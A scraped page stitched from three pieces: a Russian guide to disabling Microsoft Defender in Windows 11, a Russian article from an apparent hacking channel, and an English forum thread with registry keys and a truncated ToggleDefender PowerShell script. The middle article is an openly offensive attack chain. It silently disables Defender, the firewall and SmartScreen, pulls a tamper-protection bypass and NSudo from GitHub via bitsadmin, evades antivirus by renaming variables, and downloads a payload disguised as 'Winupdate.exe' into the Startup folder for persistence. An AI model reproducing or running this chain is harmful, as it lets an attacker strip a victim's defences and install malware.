Provide feedback

Saved searches

Use saved searches to filter your results more quickly

Sign up

Если по какой-то причине вам потребовалось отключить Защитник Windows 11, который сейчас называется Microsoft Defender навсегда или на время, сделать это можно несколькими способами: вручную или с помощью сторонних программ и скриптов.

В этой инструкции подробно о работающих способах отключения Microsoft Defender в Windows 11, часть из которых работает постоянно, часть — отключают его лишь на время.



Отключение антивирусной защиты в окне «Безопасность Windows»

Базовый способ отключения Защитника Windows 11, работающий лишь некоторое время, после чего система вновь включает его — использование интерфейса «Безопасность Windows». Обратите внимание: если причина необходимости отключения антивируса в том, что он удаляет нужные файлы, вы можете просто добавить папки с ними в исключения.

Учитывайте, что всё далее описанное вы выполняете под свою ответственность: возможно, программу, которую не даёт использовать Защитник Windows, действительно не стоит запускать. Чтобы отключить Microsoft Defender в его параметрах, достаточно выполнить следующие шаги:

- Откройте окно «Безопасность Windows», используя значок в области уведомлений, либо Параметры — Конфиденциальность и защита — Безопасность Windows.

- Откройте пункт «Защита от вирусов и угроз».

- В разделе «Параметры защиты от вирусов и угроз» нажмите «Управление настройками».

- Отключите пункты «Защита в режиме реального времени», «Облачная защита», «Автоматическая отправка образцов». Если вы отключаете Microsoft Defender, чтобы использовать какие-то программы, которые модифицируют его работу, отключите также пункт «Защита от подделки» в этом же окне.

- Если после проделанных действий какие-то программы не запускаются с сообщением «Вредоносный файл», в окне «Безопасность Windows» зайдите в раздел «Управление приложениями/браузером», откройте «Параметры защиты на основе репутации» и отключите проверку и блокировку потенциально нежелательных приложений, а в свойствах самого файла, если он был скачан из Интернета поставьте отметку «Разблокировать» и примените настройки.

В результате функции антивирусной защиты Microsoft Defender будут временно отключены. Однако, через некоторое время или после перезагрузки защита вновь будет включена.

Скрипт для полного отключения Защитника Windows 11

ToggleDefender — простой bat-скрипт, полностью отключающий все функции защиты в Защитнике Windows (Microsoft Defender), фильтр SmartScreen, уведомления, а также используемые ими службы. Один нюанс: включить антивирус повторно после использования скрипта может быть затруднительным, поэтому рекомендую предварительно создать точку восстановления системы.

Использование скрипта для отключения защитника:

- Перейдите в Безопасность Windows — Защита от вирусов и угроз — Управление настройками параметрами защиты от вирусов и угроз и отключите опцию «Защита от подделки».

- Скачайте скрипт с официального сайта https://www.majorgeeks.com/files/details/toggledefender.html

- Откройте свойства скачанного файла (правый клик — свойства), установите отметку «Разблокировать» и нажмите «Ок».

- Запустите скачанный скрипт.

- Через короткое время появится окно с текущим статусом Защитника Windows и предложением отключить его — «Disable Windows Defender?». Нажмите «Да».

- В течение короткого времени (несколько секунд, какие-либо уведомления появляться не будут) защитник будет полностью отключен, но желательно также перезагрузить компьютер.

- Внутри скрипта в разделе «Personal Configuration Tweak» присутствуют дополнительные опции, например параметры для включения и отключения отправки образов в облако или защиты от потенциально нежелательных программ, которые можно расскомментировать, чтобы они также применялись при использовании скрипта.

Если вы также захотите убрать значок «Безопасность Windows» из области уведомлений панели задач, просто отключите его автозагрузку (подробнее: Как убрать программы из автозагрузки Windows 11).

Полное отключение антивирусной защиты Microsoft Defender в редакторе локальной групповой политики и редакторе реестра

Для использования этого метода предварительно потребуется отключить опцию «Защита от подделки» в Защитнике Windows, для этого:

- Откройте окно «Безопасность Windows», перейдите в пункт «Защита от вирусов и угроз».

- Нажмите «Управление настройками» в пункте «Параметры защиты от вирусов и угроз».

- Отключите пункт «Защита от подделки».

Дальнейшие шаги можно выполнить в редакторе реестра (в Windows 11 любой редакции) или в редакторе локальной групповой политики (только Pro и Enterprise).



В редакторе реестра

- Нажмите клавиши Win+R на клавиатуре, введите regedit и нажмите Enter.

- Перейдите к разделу реестра HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender

- В правой панели редактора реестра нажмите правой кнопкой мыши, выберите «Создать» — «Параметр DWORD» и создайте параметр с именем DisableAntiSpyware.

- Дважды нажмите по параметру и задайте значение 1 для него.

- В том же разделе создайте параметр DisableAntiVirus и задайте значение 1 для него.

- В разделе Windows Defender создайте подраздел с именем Real-Time Protection, а в нём — параметр DWORD с именем DisableRealtimeMonitoring и значением 1.

- Обновление: вариант из этого, 7-го шага, похоже, больше не работает, параметры возвращаются в исходное состояние. В разделе реестра HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender (потребуется получить права на изменение раздела реестра, может потребоваться перезагрузка в безопасном режиме) создайте параметры DWORD с именами DisableAntiSpyware, DisableAntiVirus и ServiceStartStates и установить значение 1 для каждого из них, перезагрузить компьютер. Для отключения защиты от потенциально нежелательных программ, измените значение параметра PUAProtection в этом разделе на 0.

- Если необходимо отключить службы, имеющие отношение к работе Защитника Windows, перезагрузите компьютер в безопасном режиме, а затем измените значение параметра Start на 4 в каждом из следующих разделов реестра:

HKEY_LOCAL_MACHINE \SYSTEM\CurrentControlSet\Services\Sense\ HKEY_LOCAL_MACHINE \SYSTEM\CurrentControlSet\Services\WdBoot\ HKEY_LOCAL_MACHINE \SYSTEM\CurrentControlSet\Services\WdFilter\ HKEY_LOCAL_MACHINE \SYSTEM\CurrentControlSet\Services\WdNisDrv\ HKEY_LOCAL_MACHINE \SYSTEM\CurrentControlSet\Services\WdNisSvc\ HKEY_LOCAL_MACHINE \SYSTEM\CurrentControlSet\Services\WinDefend\

После выполнения указанных действий, перезагрузите компьютер, защита будет отключена.

В редакторе локальной групповой политики

- Нажмите правой кнопкой мыши по кнопке «Пуск», выберите пункт «Выполнить», введите gpedit.msc и нажмите Enter.

- В открывшемся редакторе локальной групповой политики перейдите к разделу Конфигурация компьютера — Административные шаблоны — Компоненты Windows — Антивирусная программа Microsoft Defender.

- Дважды нажмите по параметру «Выключить антивирусную программу Microsoft Defender», выберите пункт «Включено» и примените настройки.

- Зайдите во вложенный раздел «Защита в режиме реального времени» и включите политику «Выключить защиту в реальном времени».

После выполнения указанных действий может потребоваться перезагрузка компьютера.





Полное отключение в программе Defender Control

Бесплатная утилита Defender Control — одна из самых эффективных утилит для полного отключения Защитника Windows и его последующего включения при необходимости, регулярно обновляемая с учётом последних изменений защиты.

Внимание: утилита имеет множество обнаружений в VirusTotal. Большинство из них говорит о том, что она служит для отключения Microsoft Defender и обнаружение типа «Not-a-virus», но есть и иные. Гарантий полной безопасности дать не могу.

Порядок использования утилиты будет следующим:

- Перейдите в Безопасность Windows — Защита от вирусов и угроз — Управление настройками (в разделе Параметры защиты от вирусов и угроз) и отключите опцию «Защита от подделки».

- Скачайте архив с Defender Control с официального сайта https://www.sordum.org/9480/defender-control-v2-1/

- Распакуйте архив в папку, которую предварительно следует добавить в исключения Защитника Windows (либо отключить его первым способом). Внутри архива есть ещё один архив, пароль — sordum, распакуйте и его тоже.

- Нажмите правой кнопкой мыши по файлу dControl в папке, выберите пункт «Свойства», установите отметку «Разблокировать» и нажмите Ок. Запустите файл dControl.exe.

- Интерфейс программы очень простой, в разделе Menu — Languages можно включить русский язык интерфейса. В программе есть 3 состояния с соответствующим цветом оформления: Зелёный — Защитник Windows включен, Красный — отключен, Оранжевый — частично отключен (например, в параметрах).

- Для того, чтобы полностью отключить Защитник Windows в Defender Control, просто нажмите соответствующую кнопку и дождитесь смены статуса.

После отключения, программу можно закрыть, но лучше сохранить где-то, либо помнить о том, где её можно скачать при необходимости на случай, если включить Microsoft Defender потребуется снова.

Полностью отключаем Windows Defender и запускаем свой код в системе одним файлом

Max Open Source

В этой части мы поговорим о полном отключении Windows Defender в системе в обход всех защит и даже о том, как сделать это незаметно.

Windows Defender — это антивирус уже встроенный в винду. Из пользовательского интерфейса полностью отключить его невозможно, в то время, как он собирает множество информации о тебе и передает её в центр реагирования Microsoft. Какую имеено инфу, спросишь ты? Здесь есть информация и о запускаемых тобой приложениях, и о настройках твоей операционки, и даже о том, что ты загружаешь из интернета, и ещё о многом другом. Есть одно но. К счастью, этот вдолбленый наглухо компонент Windows автоматически выключается в случае установки другого антивирусного продукта. Впрочем, при этом Windows Defender не удаляется из операционной системы, поскольку он является частью Windows 10, но деактивируется. Впрочем, его следящие функции также можно отключить вручную.

Отключать Windows Defender мы будем наглядно и с использованием PowerShell, новой коммандной оболочки от Microsoft с расширенным функционалом, который мы как раз и используем.

Скрипт надо запускать от имени администратора. О том, как это сделать с привелегированой записи в обход UAC мы поговорим в следующий раз.

Так что, тебе не нравится Windows Defender? Мне тоже. Будем отключать. Для этого создаем файл fuckwd.bat:

@echo off REM отключаем отображение выполнения powershell.exe -command "Set-MpPreference -EnableControlledFolderAccess Disabled" powershell.exe -command "Set-MpPreference -PUAProtection disable" powershell.exe -command "Set-MpPreference -DisableRealtimeMonitoring $true" powershell.exe -command "Set-MpPreference -DisableBehaviorMonitoring $true" powershell.exe -command "Set-MpPreference -DisableBlockAtFirstSeen $true" powershell.exe -command "Set-MpPreference -DisableIOAVProtection $true" powershell.exe -command "Set-MpPreference -DisablePrivacyMode $true" powershell.exe -command "Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true" powershell.exe -command "Set-MpPreference -DisableArchiveScanning $true" powershell.exe -command "Set-MpPreference -DisableIntrusionPreventionSystem $true" powershell.exe -command "Set-MpPreference -DisableScriptScanning $true" powershell.exe -command "Set-MpPreference -SubmitSamplesConsent 2" powershell.exe -command "Set-MpPreference -MAPSReporting 0" powershell.exe -command "Set-MpPreference -HighThreatDefaultAction 6 -Force" powershell.exe -command "Set-MpPreference -ModerateThreatDefaultAction 6" powershell.exe -command "Set-MpPreference -LowThreatDefaultAction 6" powershell.exe -command "Set-MpPreference -SevereThreatDefaultAction 6" powershell.exe -command "Set-MpPreference -ScanScheduleDay 8"

А в добавок можно ещё и отключить все правила windows firewall одной командой:

powershell.exe -command "netsh advfirewall set allprofiles state off"

Или добавить .exe и .bat в список исключенияй Defender SmartScreen:

powershell.exe -command "Add-MpPreference -ExclusionExtension ".bat"" powershell.exe -command "Add-MpPreference -ExclusionExtension ".exe"" REM добавляем .bat и .exe в список исключений SmartScreen. этот шаг можно опустить, так, как на скрипт с таким контентом возможны срабатывания ав

Разбираемся?

Как я и писал выше — Powershell это новая коммандная оболочка от Microsoft. Она должна заменить устаревшую cmd, которая ведеть свою родословную аж от MS-DOS. Полная документация по сему замечательному инструменту здесь. В целом этот замечательный инструмент очень удобен в умелых руках. Но не будем распыляться. Нас интересует только функция: Set-MpPreference. Как видно из документации она то как раз и отвечает за задание параметров Windows Defender. Ей то и передаются параметры, отключающие всё, что возможно.

Смотрим дальше. Что такое netsh? Это штататная утилита Windows, позволяющая изменить практически все сетевые настройки или просмотреть их. netsh advfirewall set allprofiles state off выключает все профили.

Но не спеши радоваться, друг мой. Недавно Microsoft добавила новую функцию в Windows под названием «Защита от изменений» (Tamper protection). Она предотвращает отключение защиты в реальном времени и изменение ключей реестра Windows Defender с помощью powershell или cmd. Если отключать защиту в реальном времени, тебе придется делать это вручную. Но не парься, здесь нам на помощь придут утилитки Nsudo и скрипт Disable-Tamper.cmd.

Начнём с того что такое Nsudo. Это простой портативный и абсолютно легитимный инструмент, позволяющий запускать процессы с правами System или TrustedInstaller.

Не секрет, что далеко не все операции с реестром, конфигурационными и исполняемыми файлами доступны пользователю, работающему даже с администраторскими привилегиями. Если владельцем объекта являются TrustedInstaller или System, то они попросту не позволят вам изменить файл или настройку, поскольку обладают еще более высокими привилегиями.

Всё было плохо и неудобно, и поэтому для этих целей разработчиком Kenji Mouri была создана NSudo — портативная утилита, позволяющая делегировать права служб TrustedInstaller и System обычному администратору.

И ещё одна полезная программа из комплекта Windows, которую мы будем использовать для загрузки необходимых нам инструментов, bitsadmin. Документация Microsoft говорит нам, что програма bitsadmin предназначена для загрузки файлов и является стандартным компонентом всех поддерживаемых в настоящее время операционных систем Windows. Опа, это как раз то, что нам и нужно. Загружаем Nsudo в фоновом режиме (пользователь ничего не увидит) в директорию %temp%, то есть там где хранятся временные файлы:

bitsadmin /transfer Explorers /download /priority FOREGROUND https://raw.githubusercontent.com/swagkarna/Bypass-Tamper-Protection/main/NSudo.exe %temp%\NSudo.exe

Дальше запускаем Nsudo и останавливаем службу Windows Defender с правами системы:

set xxxx=%systemroot% set graysuitlovespinksuit=System32 NSudo.exe -U:T -ShowWindowMode:Hide icacls "%xxxx%\%graysuitlovespinksuit%\smartscreen.exe" /inheritance:r /remove *S-1-5-32-544 *S-1-5-11 *S-1-5-32-545 *S-1-5-18 NSudo.exe -U:T -ShowWindowMode:Hide sc stop WinDefend

Cтоит добавить, перезадание переменных с названиями директорий происходит для того, чтобы не привлечь внимание антивируса к подозрительной, по его мнению, активности.

А теперь последний штрих, отключаем «Tamper Protection»:

bitsadmin /transfer Explorers /download /priority FOREGROUND https://raw.githubusercontent.com/swagkarna/Disable-Tamper-Realtime-Protection/main/Disable-Tamper.cmd %temp%\Disable-Tamper.cmd

Всё. Загружаем наш снаряд и выполняем полезную нагрузку:

cd "%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup powershell -command "start-bitstransfer https://direct-url-for-payload/xxx.exe .\Winupdate.exe" start Winupdate.exe & cd %temp%

Меняем https://direct-url-for-payload/xxx.exe на адрес нашего payload-a.

Полный код можно найти здесь: https://github.com/swagkarna/Defeat-Defender/blob/main/Defeat-Defender.bat

Репозиторий GitHub: https://github.com/swagkarna/Defeat-Defender

Идея стара как мир и в том или ином виде используется практически во всех зловредах. Но в данном случае подход интересен и просто для понимания и объяснения.

На момент написания статьи даже батник уже палился антивирусом, но он же на то и батник, что его можно быстро переписать. Подход остается тем же.

Удачи тебе в отключении Windows Defender.

Возврат в заглавие статьи Cobalt Strike от А до Я

Многие дополнительного матерьяльчика вы найдете в наших Библиотеках

Библиотека Cobalt Strike @Cobalt_Strike_info

Наш канал собрал самые свежие и актуальных обучающих курсы, идеальная навигация по курсам в два клика и прямая ссылка на любой курс. Нет регистраций. Нет оплаты.

С вами администрация канала Max Open Source

Max Open Source @coursmax

Книги | Books @books_max

Библиотека разведчика @books_osint

-

Windows Support Forums

-

AntiVirus, Firewalls and System Security

You should upgrade or use an alternative browser.

Disable Windows Defender Completely.

-

Thread starter

Thread starterLance1

-

Start date

Start date

- Local time

- 10:00 AM

- Posts

- 892

- OS

- Windows 11 Pro 23H2

-

-

#1

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender]

«DisableAntiSpyware»=dword:00000001

«DisableRealtimeMonitoring»=dword:00000001

«DisableAntiVirus»=dword:00000001

«DisableSpecialRunningModes»=dword:00000001

«DisableRoutinelyTakingAction»=dword:00000001

«ServiceKeepAlive»=dword:00000000

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection]

«DisableBehaviorMonitoring»=dword:00000001

«DisableOnAccessProtection»=dword:00000001

«DisableScanOnRealtimeEnable»=dword:00000001

«DisableRealtimeMonitoring»=dword:00000001

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Signature Updates]

«ForceUpdateFromMU»=dword:00000000

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet]

«DisableBlockAtFirstSeen»=dword:00000001

My Computers

-

- OS

- Windows 11 Pro 23H2

- Computer type

- PC/Desktop

- Manufacturer/Model

- Custom Build By Lance1

- CPU

- Intel 12th Gen Intel Core i5-12600KF, 3686 MHz

- Motherboard

- GIGABYTE Z790 AORUS ELITE AX LGA 1700 Intel Z790 ATX

- Memory

- CORSAIR Vengeance 32GB (2 x 16GB) 288-Pin PC RAM DDR5 6400 (PC5 51200) Dual-Channel

- Graphics Card(s)

- GIGABYTE GeForce RTX 4060, 3x Fans, 8GB GDDR6 OC

- Sound Card

- AMD High Definition

- Monitor(s) Displays

- Samsung 32″ 60Hz 4ms Curved PLS LED

- Screen Resolution

- 1920 X 1080

- Hard Drives

- WD Blue NVME M.2 1T Boot Drive

WD Blue SSD 1T

WD Blue NVME M.2 2T

- PSU

- EVGA SuperNOVA 850 GT, 80 Plus Gold 850W, Fully Modular,

- Case

- Fractal Design Pop XL Air RGB Black TG ATX High-Airflow Clear Tempered Glass Window Full Tower

- Cooling

- Noctua NH-D15 chromax black, Dual Tower CPU Cooler with Dual NF-A15 PWM 140mm Fans (Black)

- Keyboard

- Devistator 3

- Mouse

- Inphic PM6 Pro

- Internet Speed

- Telus Fiber Optic: Download 332.7 Mbps / Upload 331.5 Mbps

- Browser

- Vivaldi (64bit)

- Antivirus

- Windows Defender

-

- Operating System

- Window 11 Pro

- Computer type

- Laptop

- Manufacturer/Model

- DELL Inspiron N7110

- CPU

- Intel(R) Core(TM) i3-2310M CPU @ 2.10GHz

- Motherboard

- Dell Inc. 0YH79Y

- Memory

- 4 GB DDR3

- Graphics card(s)

- Intel(R) HD Graphics 3000

- Sound Card

- High Definition Audio

- Monitor(s) Displays

- 17.3 Inch Display

- Screen Resolution

- 1600 X 900

- Hard Drives

- Samsung SSD 860 EVO 500GB

- Internet Speed

- Fiber Optic: Download 332.7 Mbps / Upload 331.5 Mbps

- Browser

- Vivaldi 64 bit

- Antivirus

- Windows Defender

- Other Info

- YA! This the old backup. In case things go south. It’ll give me access to everything I need.

-

-

#2

If you don’t like or want Defender on your system and you want it Completely Gone, there is a way BUT! You have to add to the registry. Values and Keys and a lot of them. I disabled Defender and installed another AV for testing. Never liked Defender. To give you an idea of how in-depth this is I’ll past the Values and Keys from Britec. Defender is so embedded into the Windows system that the average user will have no idea how to remove it. So My Post! Would you go this far? Or would you settle for what Microsoft says you need…[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender]

«DisableAntiSpyware»=dword:00000001

«DisableRealtimeMonitoring»=dword:00000001

«DisableAntiVirus»=dword:00000001

«DisableSpecialRunningModes»=dword:00000001

«DisableRoutinelyTakingAction»=dword:00000001

«ServiceKeepAlive»=dword:00000000[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection]

«DisableBehaviorMonitoring»=dword:00000001

«DisableOnAccessProtection»=dword:00000001

«DisableScanOnRealtimeEnable»=dword:00000001

«DisableRealtimeMonitoring»=dword:00000001[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Signature Updates]

«ForceUpdateFromMU»=dword:00000000[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet]

«DisableBlockAtFirstSeen»=dword:00000001

What about these few extra’s?

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Policy Manager]

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\SmartScreen]

«ConfigureAppInstallControlEnabled»=dword:00000000

«ConfigureAppInstallControl»=»Anywhere»

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet]

«SpyNetReporting»=dword:00000000

«SubmitSamplesConsent»=dword:00000002

My Computer

-

- OS

- Windows 11 Pro

- Computer type

- PC/Desktop

- Manufacturer/Model

- Custom Build

- CPU

- Intel Core i9 12900KF

- Motherboard

- ASUS ROG Maximus Z690 Hero

- Memory

- Corsair 64GB DDR5 Vengeance C40 5200Mhz

- Graphics Card(s)

- ASUS GeForce RTX 3090 ROG Strix OC 24GB

- Sound Card

- OnBoard

- Monitor(s) Displays

- Acer Predator XB323UGP 32″ QHD G-SYNC-C 144Hz 1MS IPS LED

- Screen Resolution

- 2560 x 1440

- Hard Drives

- 1x Samsung 980 Pro Series Gen4 250GB M.2 NVMe

1x Samsung 980 Pro Series Gen4 500GB M.2 NVMe

2x Samsung 980 Pro Series Gen4 2TB M.2 NVMe

- PSU

- Corsair AX1200i 1200W 80PLUS Titanium Modular

- Case

- Corsair 4000D Black Case w/ Tempered Glass Side Panel

- Cooling

- Noctua NH-U12A Chromax Black CPU Cooler, 4x Noctua 120mm Fans

- Keyboard

- Logitech MK545

- Mouse

- Logitech MX Master 3

- Internet Speed

- Fixed Wireless 150mbps/75mbps

- Browser

- Firefox

- Antivirus

- Kaspersky

- Other Info

- Thrustmaster TS-PC RACER

Fanatec CSL Elite Pedals with the Load Cell Kit

Yamaha Amp with Bose Speakers

- Local time

- 8:00 PM

- Posts

- 4,271

- OS

- Windows 11

-

-

#3

My Computer

-

- OS

- Windows 11

- Computer type

- PC/Desktop

- Manufacturer/Model

- HP Pavilion

- CPU

- AMD Ryzen 7 5700G

- Motherboard

- Erica6

- Memory

- Micron Technology DDR4-3200 16GB

- Graphics Card(s)

- NVIDIA GeForce RTX 3060

- Sound Card

- Realtek ALC671

- Monitor(s) Displays

- Samsung SyncMaster U28E590

- Screen Resolution

- 3840 x 2160

- Hard Drives

- SAMSUNG MZVLQ1T0HALB-000H1

- Local time

- 11:00 AM

- Posts

- 640

- OS

- Linux Mint

-

-

#4

My Computer

-

- OS

- Linux Mint

- Computer type

- Laptop

- Manufacturer/Model

- System76 Lemur Pro

- Local time

- 7:00 PM

- Posts

- 211

- OS

- Windows 11

-

-

#5

My Computer

-

- OS

- Windows 11

- Computer type

- PC/Desktop

- Manufacturer/Model

- —

- CPU

- 4770k

- Motherboard

- Asus Maximus Formula VI

- Memory

- 16 gb Kingston

- Graphics Card(s)

- 2070 super

- Local time

- 8:00 PM

- Posts

- 4,271

- OS

- Windows 11

-

-

#7

My Computer

-

- OS

- Windows 11

- Computer type

- PC/Desktop

- Manufacturer/Model

- HP Pavilion

- CPU

- AMD Ryzen 7 5700G

- Motherboard

- Erica6

- Memory

- Micron Technology DDR4-3200 16GB

- Graphics Card(s)

- NVIDIA GeForce RTX 3060

- Sound Card

- Realtek ALC671

- Monitor(s) Displays

- Samsung SyncMaster U28E590

- Screen Resolution

- 3840 x 2160

- Hard Drives

- SAMSUNG MZVLQ1T0HALB-000H1

- Local time

- 7:00 PM

- Posts

- 211

- OS

- Windows 11

-

-

#8

Have you tried Panda, WiseVector, 360 TSE or Adaware?I know your voice now, beware.

Panda yes 2 other no

My Computer

-

- OS

- Windows 11

- Computer type

- PC/Desktop

- Manufacturer/Model

- —

- CPU

- 4770k

- Motherboard

- Asus Maximus Formula VI

- Memory

- 16 gb Kingston

- Graphics Card(s)

- 2070 super

- Local time

- 5:00 PM

- Posts

- 4,974

- Location

-

Hafnarfjörður IS

- OS

- Windows XP,7,10,11 Linux Arch Linux

-

-

#9

Up to individuals so that’s their choice — but WD is so good now and integrated with OS to use minimal resources I’m not sure what the problem is here or why the OP doesn’t want it.

To me disabling WD seems a bit like saying I want a top of the range BMW but only want a Pinto engine in it.

Cheers

jimbo

My Computer

-

- OS

- Windows XP,7,10,11 Linux Arch Linux

- Computer type

- PC/Desktop

- CPU

- 2 X Intel i7

- Local time

- 3:00 AM

- Posts

- 267

- OS

- Windows 11 Pro

-

-

#10

My Computer

-

- OS

- Windows 11 Pro

- Computer type

- PC/Desktop

- Manufacturer/Model

- Custom

- CPU

- Ryzen 7 5800X3D

- Motherboard

- Asus TUF Gaming X570-Pro WiFi II

- Memory

- 64GB

- Graphics Card(s)

- AMD Radeon RX 6800 XT

- Sound Card

- Realtek ALC897 @ AMD K19.2

- Monitor(s) Displays

- AOC U34G2G4R3 [34″ LCD]

- Screen Resolution

- 3440×1440

- Hard Drives

- NVMe Samsung SSD 970 x 2

Samsung SSD 860 EVO 1TB

4TB ST4000DM004-2CV104

- PSU

- 750W Coolermaster V Series V750 80 Plus Gold

- Case

- Phanteks Enthoo Pro 2 D-RGB Tempered Glass Full Tower Black

- Internet Speed

- 250Mbps

- Browser

- Firefox / Chrome / Edge / Vivaldi

- Antivirus

- Bitdefender Total Security

- Local time

- 9:00 PM

- Posts

- 254

- Location

-

Dubai

- OS

- Windows 11 Education

-

-

#11

If you don’t like or want Defender on your system and you want it Completely Gone, there is a way BUT! You have to add to the registry. Values and Keys and a lot of them. I disabled Defender and installed another AV for testing. Never liked Defender. To give you an idea of how in-depth this is I’ll past the Values and Keys from Britec. Defender is so embedded into the Windows system that the average user will have no idea how to remove it. So My Post! Would you go this far? Or would you settle for what Microsoft says you need…[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender]

«DisableAntiSpyware»=dword:00000001

«DisableRealtimeMonitoring»=dword:00000001

«DisableAntiVirus»=dword:00000001

«DisableSpecialRunningModes»=dword:00000001

«DisableRoutinelyTakingAction»=dword:00000001

«ServiceKeepAlive»=dword:00000000[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection]

«DisableBehaviorMonitoring»=dword:00000001

«DisableOnAccessProtection»=dword:00000001

«DisableScanOnRealtimeEnable»=dword:00000001

«DisableRealtimeMonitoring»=dword:00000001[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Signature Updates]

«ForceUpdateFromMU»=dword:00000000[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet]

«DisableBlockAtFirstSeen»=dword:00000001

No need for all this. One simple batch file gets rid of Windows Defender completely from its roots. Running it again would restore it.

Download ToggleDefender

## Toggle Defender, AveYo 2022.01.15

## changed: comment personal configuration tweaks

sp ‘HKCU:\Volatile Environment’ ‘ToggleDefender’ @’

if ($(sc.exe qc windefend) -like ‘*TOGGLE*’) {$TOGGLE=7;$KEEP=6;$A=’Enable’;$S=’OFF’}else{$TOGGLE=6;$KEEP=7;$A=’Disable’;$S=’ON’}

## Comment to hide dialog prompt with Yes, No, Cancel (6,7,2)

if ($env:1 -ne 6 -and $env:1 -ne 7) {

$choice=(new-object -ComObject Wscript.Shell).Popup($A + ‘ Windows Defender?’, 0, ‘Defender is: ‘ + $S, 0x1033)

if ($choice -eq 2) {break} elseif ($choice -eq 6) {$env:1=$TOGGLE} else {$env:1=$KEEP}

}

## Without the dialog prompt above will toggle automatically

if ($env:1 -ne 6 -and $env:1 -ne 7) { $env:1=$TOGGLE }

## Cascade elevation

$u=0;$w=whoami /groups;if($w-like’*1-5-32-544*’){$u=1};if($w-like’*1-16-12288*’){$u=2};if($w-like’*1-16-16384*’){$u=3}

## Comment to not hide per-user toggle notifications

$notif=’HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Notifications\Settings\Windows.SystemToast.SecurityAndMaintenance’

ni $notif -ea 0|out-null; ri $notif.replace(‘Settings’,’Current’) -Recurse -Force -ea 0

sp $notif Enabled 0 -Type Dword -Force -ea 0; if ($TOGGLE -eq 7) {rp $notif Enabled -Force -ea 0}

## Comment to not relaunch systray icon

$L=»$envrogramFiles\Windows Defender\MSASCuiL.exe»; if (!(test-path $L)) {$L=’SecurityHealthSystray’}

if ($u -eq 2) {start $L -win 1}

## Reload from volatile registry as needed

$script=’-win 1 -nop -c & {$AveYo=’+»‘`r`r»+’ A LIMITED ACCOUNT PROTECTS YOU FROM UAC EXPLOITS ‘+»`r`r'»+’;$env:1=’+$env:1

$script+=’;$k=@();$k+=gp Registry::HKEY_Users\S-1-5-21*\Volatile* ToggleDefender -ea 0;iex($k[0].ToggleDefender)}’

$cmd=’powershell ‘+$script; $env:__COMPAT_LAYER=’Installer’

## 0: limited-user: must runas / 1: admin-user non-elevated: must runas [built-in lame uac bpass removed]

if ($u -lt 2) {

start powershell -args $script -verb runas -win 1; break

}

## 2: admin-user elevated: get ti/system via runasti lean and mean snippet [$window hide:0x0E080600 show:0x0E080610]

if ($u -eq 2) {

$A=[AppDomain]::CurrentDomain.»DefineDynami`cAssembly»(1,1).»DefineDynami`cModule»(1);$D=@();0..5|%{$D+=$A.»Defin`eType»(‘A’+$_,

1179913,[ValueType])} ;4,5|%{$D+=$D[$_].»MakeByR`efType»()} ;$I=[Int32];$J=»Int`Ptr»;$P=$I.module.GetType(«System.$J»); $F=@(0)

